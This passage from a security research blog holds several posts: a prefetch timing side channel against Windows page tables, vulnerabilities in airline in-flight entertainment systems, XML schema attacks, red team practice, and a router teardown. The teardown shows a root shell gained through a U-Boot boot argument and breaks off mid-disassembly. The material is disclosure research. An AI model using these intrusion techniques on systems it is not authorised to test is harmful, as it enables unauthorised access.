Virtual Addr: fffffa7d3e9f4fa0 – Cycles: 41.528671
Virtual Addr: fffffafd7ebf5fa8 – Cycles: 41.014912
Virtual Addr: fffffb7dbedf6fb0 – Cycles: 42.411629
Virtual Addr: fffffbfdfeff7fb8 – Cycles: 42.263859
Virtual Addr: fffffc7e3f1f8fc0 – Cycles: 40.834549
Virtual Addr: fffffcfe7f3f9fc8 – Cycles: 42.805450
Virtual Addr: fffffd7ebf5fafd0 – Cycles: 45.597767
Virtual Addr: fffffdfeff7fbfd8 – Cycles: 41.253361
Virtual Addr: fffffe7f3f9fcfe0 – Cycles: 41.422379
Virtual Addr: fffffeff7fbfdfe8 – Cycles: 42.559212
Virtual Addr: ffffff7fbfdfeff0 – Cycles: 43.460941
Virtual Addr: fffffffffffffff8 – Cycles: 40.009121


From the above output, we can distinguish three different groups:

1) Pages that are mapped: ~32 cycles
2) Pages that are partially mapped: ~41 cycles
3) Totally unmapped regions: ~63 cycles



The 2nd group stand for pages which don’t have PTEs but do have PDE, PDPTE or PML4E. Given that we know this will be the largest group of the three, we could take the average of the whole sample as a reference to know if a page doesn’t have a PTE. In this case, the value is 40.89024529.
Now, to establish a threshold for further checks I used the following simple formula:DIFFERENCE_THRESHOLD = abs(get_array_average()-Mapped_time)/2 – 1;Where get_array_average() returns 40.89024529 as we stated before and Mapped_time is the lower value of all the group: 31.44232.From this point, we can now process each virtual address which has a value that is close to the Mapped_time based on the threshold. As in the case of TSX, the procedure consists in treating the potential indexes as the real one and test for several PTEs of previously allocated pages.Finally, to discard the dummy entries we test for the PTE of a known UNMAPPED REGION. For this I’m calculating the PTE of the address 0x180c06000000 (0x30 for every index) which normally is always unmapped for our process.Results on Intel Skylake i7 6700HQ:


Results on Intel Xeon E5-2686 v4 (Amazon EC2):

In both cases, this worked perfectly… Of course it doesn’t make sense to use this technique in Windows versions before 10 or Server 2016 but I did it to show the result matches the known self-ref entry.

Now, what is weird is that I also tested in another EC2 instance from Amazon, this time an Intel Xeon E5-2676 v3, and the thing is it didn’t work at all:

 The algorithm failed because it wasn’t able to distinguish between mapped and unmapped pages: all the values that were retrieved with prefetch are almost equal.

This same thing happened with the tests I was able to perform on AMD:

Conclusions

At this point it is clear that prefetch allows to determine PTEs and can be used just as well as TSX to get the PML4-Self-Ref entry. One of the advantages of prefetch is that is present in older generations of Intel processors, making the attack possible in more platforms. A second advantage is the speed: while a TSX transaction takes ~200 cycles the prefetch is just ~40. Nevertheless, in my opinion, the attack using TSX is far more reliable given we know there is an almost fixed difference of ~40 cycles between mapped and unmapped pages, so the confidence over the results is higher.

Before actually using this however, one must ensure that the leaking with prefetch is actually working. As we showed before, there seems to be some Intel processors like the Xeon E5-2676 which seems to be unaffected.

Last but not least, it seems AMD is still the winner in terms of not having any side effect issues with its instructions. So for now you rather run Windows 10 on AMD 🙂

And what about BTB?
Regarding BTB, the truth is there is no code in the paging structure region, meaning there won’t be any kind of JMP instruction to this region that could be exercised and measured. This doesn’t mean there is no way to actually determine if page is mapped or not using this method but it means it’s not as direct as in the prefetch or TSX cases (more research is required).As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.
RESEARCH | December 20, 2016

In Flight Hacking System

In my five years with IOActive, I’ve had the opportunity to visit some awesome places, often thousands of kilometers from home. So flying has obviously been an integral part of my routine. You might not think that’s such a big deal, unless like me, you’re afraid of flying. I don’t think I can completely get rid of that anxiety; after dozens of flights my hands still sweat during takeoff, but I’ve learned to live with it, even enjoying it sometimes…and spending some flights hacking stuff.

What helped a lot to reduce that fear was to understand how things work in planes, and getting used to noises, bumps, and turbulence. This blog post is  about understanding a bit more about how things work aboard an aircraft. More specifically, the In-Flight Entertainment Systems (IFE) developed by Panasonic Avionics.

While I was flying from Warsaw to Dubai two years ago, I decided to try my luck and play with the IFE a little bit, touching this and that. Suddenly, after touching a specific point in one of the screen’s upper corners, the device returned this debug information: 

 
—-
Interactive: ek_seatappbase_1280x768_01.01.18.01.cram
Content: ek_seatappcontent_1280x768.01.01.8.01.cram
Engine: qtengine_01.14.0.01.squash
LRU Type: 196 2
IP: 172.17.148.48


Media Player Auto Popup Enabled: false
—–
After arriving in Dubai and spending some time searching those keywords in Google, I discovered hundreds of publicly available firmware updates for multiple airlines:


These files were obviously being actively updated, so it was possible to gain access to the latest versions deployed on aircraft. Today the files are still there, although the directory listing is no longer available.

The airlines I was able to find firmware updates available for included:

  • Emirates
  • AirFrance
  • Aerolineas Argentinas
  • United
  • Virgin
  • Singapore
  • FinnAir
  • Iberia
  • Etihad
  • Qatar
  • KLM
  • American Airlines
  • Scandinavian 
An IFE follows this basic architecture:
System Control Unit (SCU)

This needs to be a certified airborne server. Passengers can access real-time information about the flight, such as wind speed, latitude, longitude, altitude, and outside temperature. The SCU receives all of these values via the avionics bus (usually ARINC 429) and makes them available for the Seat Display Unit (SDU) through an Ethernet connection.

Seat Display Unit (SDU)
This LRU (Linear Replaceable Unit) allows the passenger to consume passive and active functions implemented in the IFE, such as watching movies, buying items, reading articles, or connecting to the internet. It’s basically an embedded device with a touchscreen; the newest are based on Android, while legacy devices mainly use Linux.

 
Removing an SDU – this is a Rave AIX SDU shown, not a Panasonic Avionics model(source: http://airfax.com/blog/wp-content/uploads/2012/06/RAVE_AIX_2012.jpg)
 
Personal Control Unit (PCU)
This handset is optional. The PCU can control the SDU, and as I’ll cover later, it can also act as a credit card reader.Cabin Crew Panel
Flight attendants and other crew members use these units to control features of the aircraft such as lights, actuators (including beds), announcements, onboard shopping, or the PA system, in order to attend to passenger needs. The Cabin Management System (CMS) is normally integrated with the IFE. Panasonic Avionics integrates the aircraft’s CMS and inflight entertainment (IFE) systems with the Global Communications Services, featuring shared system functionality for simple operation by the cabin crew (see https://www.panasonic.aero/inflight-systems/cabin-systems/). The IFE CrewApp is accessible from the Cabin Crew Panel.Panasonic IFE
There are multiple Panasonic IFEs: the “legacy” 3000/3000i and the newest XSeries eFX, eX2 and eX3 (Android-based). Hardware may vary among them, but they have a similar architecture and some common features.You can find more details on these IFEs from the Panasonic Avionics website at https://www.panasonic.aero.These systems support a large range of personalization features, which allow airlines to deploy tailored IFEs while the code base remains pretty much the same.My analysis of the firmware files did not clearly reveal the approach used to perform the data loading on the ground. Usually IFEs perform content updates via Wi-Fi ad-hoc networks or high-speed mobile data links once the aircraft touches down. Panasonic Avionics IFEs are mostly updated over “sneakernet.” While in flight, satellite communications or custom mobile data links are also possible. However, in most cases IFEs operate offline, with their contents preloaded. Usually the IFE doesn’t even check credit cards in real time.The Panasonic Avionics IFE follows a client-server architecture with three main components
  • CrewApp
  • SeatApp
  • Backend  

I found multiple versions of the CrewApp and SeatApp on the aforementioned website. When searching in Google for certain keywords, I also found the source code of the backend to be publicly exposed, but on a different .aero website. Although it contains the custom features and data for specific airlines, it still uses the Panasonic backend codebase.

It is impossible to cover all of the variations in a single blog post, as each airline and other companies adapt and extend the Panasonic framework to its own needs, so we will focus on specific features.

 
The Linux-based SeatApp rebooting
 

The firmware files (in this case software that runs on a device the user does not maintain) that I could analyze did not contain the complete system, just the files that should be updated. That’s a pity, because otherwise we could acquire more details on the low-level workings of those devices. However, it is possible to get some interesting details by going through the available files.

Scripts

Panasonic Avionics has implemented its own declarative script language, used to extend and interface with the GUI and features of the main application. It supports dozens of commands that cover the entire range of functionalities.

Example core/startup.txt code
 

Reverse-engineering the main binary (airsurf), we can figure out how this script format’s parser works. In order to illustrate this approach, let’s look at #define.

The script is processed line-by-line, and when the parser detects a #define statement, it tries to parse the statement at sub_80C2690.


In this function there are five types that can be defined: flash, text, draw, timer, and value.

The first line of the script is a #define value, so let’s look at how it’s handled.

First, the line is parsed and the name of the define extracted. Then the parser checks to see whether the value that comes after (the green basic block below) is a number (blue basic block).

 
 If the value is not a number, it is checked against a series of variables. If the number matches, it’s expanded to its value.
 
 
If the value is a number, the name/value pair will be added to a global array of defines (the blue basic block below).
 
 
For the cmd statement, the binary traverses the cmd table and invokes the associated routine, passing parameters.
We can see some interesting functionalities here, such as the routine that reads the credit card data from the handset after swiping. 
Data coming from the card reader (/dev/ccr) is parsed, and tracks printed out and validated.
 

We can also see regular files here, such as shell scripts, configuration files (containing hardcoded credentials), databases, resources, and libraries.

I found the following information in a tweet from someone who captured the Panasonic IFE rebooting. The SeatAppBase files are the same files we are dealing with:

‘loadlru.h’
On the newest X Series IFEs, Panasonic switched to Android and moved from the old .txt script mode approach to QT QML:
 
 
The backend uses PHP. The initial analysis reveals that it had vulnerabilities:

The image above belongs to the “seat-2-seat” chat functionality, where passengers can send messages to others. It shouldn’t take long for you to figure out there is something wrong, and it’s not the only problem.

The following videos show real vulnerability tests performed in such a way that they presented no risk.


1. Bypass credit card check


2. Arbitrary file access (so /dev/random)

3. SQL injection


Potential Impacts

So how far can an attacker go by chaining and exploiting vulnerabilities in an In-Flight Enterntainment system? There’s no generic response to this, but let’s try to dissect some potential general case scenarios by introducing some additional context (nonspecific to a particular company or system unless stated).

Relying exclusively on the DO-178B standard that defines Software Considerations in Airborne Systems and Equipment Certification, the IFE would technically lie within the D and E levels. Panasonic Avionics’ IFE in particular is certified at Level E. This basically means that even if the entire system fails, the impact would be something between no effect at all and passenger discomfort.

Also,  I should mention that an aircraft’s data networks are divided into four domains, depending on the kind of data they process: passenger entertainment, passenger owned devices, airline information services, and finally aircraft control.

Physical control systems should be located in the Aircraft Control domain, which should be physically isolated from the passenger domains; however, this doesn’t always happen. Some aircraft use optical data diodes, while others rely upon electronic gateway modules. This means that as long as there is a physical path that connects both domains, we can’t disregard the potential for attack.

In-flight entertainment systems may be an attack vector. In some scenarios such an attack would be physically impossible due to the isolation of these systems, while in others an attack remains theoretically feasible due to the physical connectivity. IOActive has successfully compromised other electronic gateway modules in non-airborne vehicles. The ability to cross the “red line” between the passenger entertainment and owned devices domain and the aircraft control domain relies heavily on the specific devices, software and configuration deployed on the target aircraft.

In 2014 we presented a series of vulnerabilities in Satellite Communication (SATCOM) devices, including airborne SATCOM terminals. A primary concern is the sharing of these SATCOM devices between different data domains, which could allow an attacker to use this equipment to pivot from a compromised IFE to certain avionics.

On the IT side, compromising the IFE means an attacker can control how passengers are informed aboard the plane. For example, an attacker might spoof flight information values such as altitude or speed, and show a bogus route on the interactive map. An attacker might compromise the CrewApp unit, controlling the PA, lighting, or actuators for upper classes. If all of these attacks are chained, a malicious actor may create a baffling and disconcerting situation for passengers.

The capture of personal information, including credit card details, while not in scope of this research, would also be technically possible if backends that sometimes provide access to specific airlines’ frequent-flyer/VIP membership data were not configured properly.

On the bright side, while not in scope of the Panasonic Avionics IFE systems research, I believe in-flight Wi-Fi itself is not a problem because it can be implemented securely without safety and security risks.

What all of this means is that after initial analysis we do not believe these systems can resist solid attacks from skilled malicious actors. Airlines must be vigilant when it comes to their In-Flight Entertainment Systems, ensuring that these and other systems are properly segregated and each aircraft’s security posture is carefully analyzed case by case. The responsibility for security does not solely rest with an IFE manufacturer, an aircraft manufacturer, or the fleet operator. Each plays an important role in assuring a secure environment.

Responsible disclosure

We reported these findings to Panasonic Avionics in March 2015. We believe that has been enough time to produce and deploy patches, at least for the most prominent vulnerabilities. That said, we believe that in such a heterogenous environment, with dozens of airlines involved and hundreds of versions of the software available, it’s difficult to say whether these issues have been completely resolved. 

As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.

RESEARCH | October 18, 2016

Let’s Terminate XML Schema Vulnerabilities

XML eXternal Entity (XXE) attacks are a common threat to applications using XML schemas, either actively or unknowingly. That is because we continue to use XML schemas that can be abused in multiple ways. Programming languages and libraries use XML schemas to define the expected contents of XML documents, SAML authentications or SOAP messages. XML schemas were intended to constrain document definitions, yet they have introduced multiple attack avenues.

XML parsers should be prepared to manage two types of problematic XML documents: malformed files and invalid files. Malformed files do not follow the World Wide Web Consortium (W3C) specification. This results in unexpected consequences for any software that parses the file. Invalid files abuse XML schemas and exploit actions that are built into programming languages and libraries. This may unwillingly put any software relying on these technologies at risk.

I analyzed possible attacks affecting XML and discovered new attacks in the previous categories. Among them:

  • Schema version disclosure: Parsers may disclose type and version information when retrieving remote schemas.
  • Unrestrictive schemas: Major companies still rely on schemas that cannot provide the restrictions required for their XML documents. DTD schemas continue to be common, even though they are often unable to accomplish their goal.
  • Improper data validation: As companies move away from DTD schemas and attempt to implement better restrictions, they may provide incomplete protection for their systems. XML schemas provide highly granular constraints, and if they are not properly defined, the approved document may affect the underlying security of applications.

Some of the proposed examples provided by the W3C include vulnerable methods of defining XML documents. To illlustrate with a basic example, the W3C states that an application can use a DTD to verify that XML data is valid, and provides the following example:

<?xml version=”1.0″?>
<!DOCTYPE note [
  <!ELEMENT note (to,from,heading,body)>
  <!ELEMENT to (#PCDATA)>
  <!ELEMENT from (#PCDATA)>
  <!ELEMENT heading (#PCDATA)>
  <!ELEMENT body (#PCDATA)>
]>
<note>
  <to>Tove</to>
  <from>Jani</from>
  <heading>Reminder</heading>
  <body>Don’t forget me this weekend</body>
</note>

This example document contains an embedded DTD that constrains the contents to the previously defined elements. However, those elements do not provide a constraint on how large they are or what type of data they contain. Moreover, since the DTD declaration can simply be changed or removed from the previous document, you can even have a valid, well-formed document without an XML schema.

For more details and greater depth on this topic, view the full white paper, Assessing and Exploiting XML Schema’s Vulnerabilities.

As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.

INSIGHTS | September 1, 2016

Five Attributes of an Effective Corporate Red Team

After talking recently with colleagues at IOActive as well as some heads of industry-leading red teams, we wanted to share a list of attributes that we believe are key to any effective Red Team.

[ NOTE: For debate about the relevant terminology, we suggest Daniel’s post titled The Difference Between Red, Blue, and Purple Teams. ]

To be clear, we think there can be significant variance in how Red Teams are built and managed, and we believe there are likely multiple routes to success. But we believe there are a few key attributes that all (or at least most) corporate Red Teams should have as part of their program. These are:

  1. Organizational Independence
  2. Defensive Coordination
  3. Continuous Operation
  4. Adversary Emulation
  5. Efficacy Measurement

Let’s look at each of these.

Organizational Independence is the requirement that the Red Team be able to effectively act as a real-world attacker in terms of scope, tools, and techniques employed. Many organizations restrict their Red Teams to such a degree that they’re basically impotent, which in turn lulls the company into a false sense of security.

Defensive Coordination is the requirement that Red Teams regularly interact with their counterparts on the defensive side to ensure the organization is learning from their activities. If a Red Team is effective on its own, but doesn’t share its knowledge and successes with the defense in order make it stronger, then the Red Team has lost sight of its purpose.

Continuous Operation is the requirement that the organization remain under constant, rolling attack by the Red Team, which is the polar opposite of short, penetration-test style engagements. Red Teams should operate through campaigns that span weeks or months in duration, and both the defensive teams and the general user population should know that at any moment, of any day, they could be targeted by both a Red Team campaign of some sort, or by a real attacker.

Adversary Emulation is the requirement that Red Team campaigns should be regularly updated based on the actual tools, techniques, and processes employed by real-world attackers. If cyber-criminals are doing X this quarter, let’s emulate that. If we’re seeing some state actors doing Y this year, let’s emulate that. If you’re not simulating—to some significant degree—the techniques being used by actual attackers, the Red Team is providing questionable value.

Efficacy Measurement is the requirement that Red Teams know how effective they are at improving the security posture of the organization. If we can’t tell a clear story around how our defenses are improving, i.e., that it’s getting increasingly more difficult to compromise, move laterally, and achieve attacker goals, then you’re getting limited value from any work that’s being done.

Summary

Here’s a pointed capture of those points:

  • If your group is significantly restricted in its scope and capabilities by the organization, you probably don’t have an effective Red Team
  • If your group doesn’t regularly work hand-in-hand with the defensive side of the organization in order to improve the organization’s security posture, you probably don’t have an effective Red Team
  • If your internal or external service operates based on projects that happen once in a while rather than being staggered and continuous, you probably don’t have an effective Red Team
  • If you aren’t constantly updating your attack campaigns based on new intelligence on actual threat actors, you probably don’t have an effective Red Team
  • If you aren’t closely monitoring the effectiveness of the attack campaigns (and the responses to them by the defense) over time, you probably don’t have an effective Red Team

There are many other components of a solid Red Team that were not mentioned—top-end malware kits, elite security talent, deep understanding of the attacker mindset, etc.—but we think these five components are both most fundamental and most lacking.

As always, we would love to hear from other security types who might have a differing opinion. All of our positions are subject to change through exposure to compelling arguments and/or data.
RESEARCH | August 17, 2016

Multiple Vulnerabilities in BHU WiFi “uRouter”

A Wonderful (and !Secure) Router from China

The BHU WiFi uRouter, manufactured and sold in China, looks great – and it contains multiple critical vulnerabilities. An unauthenticated attacker could bypass authentication, access sensitive information stored in its system logs, and in the worst case, execute OS commands on the router with root privileges. In addition, the uRouter ships with hidden users, SSH enabled by default and a hardcoded root password…and injects a third-party JavaScript file into all users’ HTTP traffic.

In this blog post, we cover the main security issues found on the router, and describe how to exploit the UART debug pins to extract the firmware and find security vulnerabilities.

Souvenir from China

During my last trip to China, I decided to buy some souvenirs. By “souvenirs”, I mean Chinese brand electronic devices that I couldn’t find at home.

I found the BHU WiFi uRouter, a very nice looking router, for €60. Using a translator on the vendor’s webpage, its Chinese name translated to “Tiger Will Power”, which seemed a little bit off. Instead, I renamed it “uRouter” based on the name of the URL of the product page – http://www.bhuwifi.com/product/urouter_gs.html.

Of course, everything in the administrative web interface was in Chinese, without an option to switch to English. Translators did not help much, so I decided to open it up and see if I could access the firmware.

Extracting the Firmware using UART


If you look at the photo above, there appear to be UART pins (red) with the connector still attached, and an SD card (orange). I used BusPirate to connect to the pins.
 

I booted the device and watched my terminal:


U-Boot 1.1.4 (Aug 19 2015 – 08:58:22)
 
BHU Urouter
DRAM: 
sri
Wasp 1.1
wasp_ddr_initial_config(249): (16bit) ddr2 init
wasp_ddr_initial_config(426): Wasp ddr init done
Tap value selected = 0xf [0x0 – 0x1f]
Setting 0xb8116290 to 0x23462d0f
64 MB
Top of RAM usable for U-Boot at: 84000000
Reserving 270k for U-Boot at: 83fbc000
Reserving 192k for malloc() at: 83f8c000
Reserving 44 Bytes for Board Info at: 83f8bfdserving 36 Bytes for Global Data at: 83f8bfb0
Reserving 128k for boot params() at: 83f6bfb0
Stack Pointer at: 83f6bf98
Now running in RAM – U-Boot at: 83fbc000
Flash Manuf Id 0xc8, DeviceId0 0x40, DeviceId1 0x18
flash size 16MB, sector count = 256
Flash: 16 MB
In:    serial
Out:   serial
Err:   serial
 
 ______  _     _ _     _
 |_____] |_____| |     |
 |_____] |     | |_____| Networks Co’Ltd Inc.
 
Net:   ag934x_enet_initialize…
No valid address in Flash. Using fixed address
No valid address in Flashng fixed address
 wasp  reset mask:c03300
WASP —-> S27 PHY
: cfg1 0x80000000 cfg2 0x7114
eth0: 00:03:7f:09:0b:ad
s27 reg init
eth0 setup
WASP —-> S27 PHY
: cfg1 0x7 cfg2 0x7214
eth1: 00:03:7f:09:0b:ad
s27 reg init lan
ATHRS27: resetting done
eth1 setup
eth0, eth1
Http reset check.
Trying eth0
eth0 link down
FAIL
Trying eth1
eth1 link down
FAIL
Hit any key to stop autoboot:  0 (1)


/* [omitted] */
Pressing a key (1) stopped the booting process and landed on the following bootloader menu (the typos are not mine):


##################################
#   BHU Device bootloader menu   #
##################################
[1(t)] Upgrade firmware with tftp
[2(h)] Upgrade firmware with httpd
[3(a)] Config device aerver IP Address
[4(i)] Print device infomation
[5(d)] Device test
[6(l)] License manager
[0(r)] Redevice


[ (c)] Enter to commad line (2)

I pressed c to access the command line (2). Since it’s using U-Boot (as specified in the serial output), I could modify the bootargs parameter and pop a shell instead of running the init program:

Please input cmd key:
CMD> printenv bootargs
bootargs=board=Urouter console=ttyS0,115200 root=31:03 rootfstype=squashfs,jffs2 init=/sbin/init (3)mtdparts=ath-nor0:256k(u-boot),64k(u-boot-env),1408k(kernel),8448k(rootfs),1408k(kernel2),1664k(rescure),2944kr),64k(cfg),64k(oem),64k(ART)
CMD> setenv bootargs board=Urouter console=ttyS0,115200 rw rootfstype=squashfs,jffs2 init=/bin/sh (4) mtdparts=ath-nor0:256k(u-boot),64k(u-boot-env),1408k(kernel),8448k(rootfs),1408k(kernel2),1664k(rescure),2944kr),64k(cfg),64k(oem),64k(ART)


CMD> boot (5)
 
Checking the default U-Boot configuration (3) using the command printenv, it will run ‘/sbin/init’ as soon as the booting sequence finishes. This binary is responsible for initializing the Linux operating system of the router.
Replacing ‘/sbin/init’ with ‘/bin/sh’ (4) using the setenv command will run the shell binary instead so that we can access the filesystem. The boot command (5) tells U-Boot to continue the boot sequence we just paused. After a lot of debug information, we get the shell:


BusyBox v1.19.4 (2015-09-05 12:01:45 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
 
# ls
version  upgrade  sbin     proc     mnt      init     dev
var      tmp      root     overlay  linuxrc  home     bin
usr      sys      rom      opt      lib      etc


With shell access to the router, I could then extract the firmware and start analyzing the Common Gate Interface (CGI) responsible for handling the administrative web interface.  

There were multiple ways to extract files from the router at that point. I modified the U-Boot parameters to enable the network (http://www.denx.de/wiki/view/DULG/LinuxBootArgs) and used scp (available on the router) to copy everything to my laptop.  

Another way to do this would be to analyze the recovery.img firmware image stored on the SD card. However, this would risk missing pre-installed files or configuration settings that are not in the recovery image.

Reverse Engineering the CGI Binaries
 

My first objective was to understand which software is handling the administrative web interface, and how. Here’s the startup configuration of the router:


# cat /etc/rc.d/rc.local
/* [omitted] */
mongoose-listening_ports 80 &


/* [omitted] */
Mongoose  is a web server found on embedded devices. Since no mongoose.conf file appears on the router, it would use the default configuration. According to the documentation , Mongoose will interpret all files ending with .cgi as CGI binaries by default, and there are two on the router’s filesystem:


# ls -al /usr/share/www/cgi-bin/
-rwxrwxr-x    1     29792 cgiSrv.cgi
-rwxrwxr-x    1     16260 cgiPage.cgi
drwxr-xr-x    2         0 ..


drwxrwxr-x    2        52 .

The administrative web interface relies on two binaries: 

  1. cgiPage.cgi, which seems to handle the web panel home page (http://192.168.62.1/cgi-bin/cgiPage.cgi?pg=urouter (resource no longer available))
  2. cgiSrv.cgi, which handles the administrative functions (such as logging in and out, querying system information, or modifying system configuration

The cgiSrv.cgi binary appeared to be the most interesting, since it can update the router’s configuration, so I started with that.


$ file cgiSrv.cgi


cgiSrv.cgi: ELF 32-bit MSB executable, MIPS, MIPS32 rel2 version 1 (SYSV), dynamically linked (uses shared libs), stripped

Although the binary is stripped of all debugging symbols such as function names, it’s quite easy to understand when starting from the main function. For analysis of the binaries, I used IDA:

 
LOAD:00403C48  # int __cdecl main(int argc, const char **argv, const char **envp)
LOAD:00403C48                 .globl main
LOAD:00403C48 main:                                    # DATA XREF: _ftext+18|o
/* [omitted] */
LOAD:00403CE0                 la      $t9, getenv
LOAD:00403CE4                 nop
                          (6) # Retrieve the request method
LOAD:00403CE8                 jalr    $t9 ; getenv
                          (7) # arg0 = “REQUEST_METHOD”
LOAD:00403CEC                 addiu   $a0, $s0, (aRequest_method – 0x400000)  # “REQUEST_METHOD”
LOAD:00403CF0                 lw      $gp, 0x20+var_10($sp)
LOAD:00403CF4                 lui     $a1, 0x40
                          (8) # arg0 = getenv(“REQUEST_METHOD”)
LOAD:00403CF8                 move    $a0, $v0
LOAD:00403CFC                 la      $t9, strcmp
LOAD:00403D00                 nop
                          (9) # Check if the request method is POST
LOAD:00403D04                 jalr    $t9 ; strcmp
                          (10) # arg1 = “POST”
LOAD:00403D08                 la      $a1, aPost       # “POST”
LOAD:00403D0C                 lw      $gp, 0x20+var_10($sp)
                          (11) # Jump if not POST request
LOAD:00403D10                 bnez    $v0, loc_not_post
LOAD:00403D14                 nop
                          (12) # Call handle_post if POST request
LOAD:00403D18                 jal     handle_post
LOAD:00403D1C                 nop

/* [omitted] */


The main function starts by calling getenv (6) to retrieve the request method stored in the environment variable “REQUEST_METHOD” (7). Then it calls strcmp (9) to compare the REQUEST_METHOD value (8) with the string “POST” (10). If the strings are equal (11), the function in (12) is called.

In other words, whenever a POST request is received, the function in (12) is called. I renamed it handle_post for clarity. 

The same logic applies for GET requests, where if a GET request is received it calls the corresponding handler function, renamed handle_get.

Let’s start with handle_get, which looks simpler than does the handler for POST requests.

The cascade-like series of blocks could indicate an “if {} else if {} else {}” pattern, where each test will check for a supported GET operation.

Focusing on Block A:


/* [omitted] */
LOAD:00403B3C loc_403B3C:                              # CODE XREF: handle_get+DC|j
LOAD:00403B3C                 la      $t9, find_val
                          (13) # arg1 = “file”
LOAD:00403B40                 la      $a1, aFile       # “file”
